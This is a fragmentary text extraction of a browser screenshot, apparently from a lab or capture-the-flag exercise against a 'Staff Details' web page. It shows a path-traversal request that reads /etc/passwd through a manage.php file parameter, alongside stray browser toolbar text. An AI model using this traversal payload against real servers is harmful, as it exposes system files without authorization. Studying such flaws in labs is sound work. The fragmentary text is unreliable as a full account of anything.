 10.10.10.133/manage.php?file=../../../../../../etc/passwd
3
For q
Go back one page (Alt+Left Arrow)
here on the bookmarks toolbar. Manage bookmarks…
Right-click or pull down to show history
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out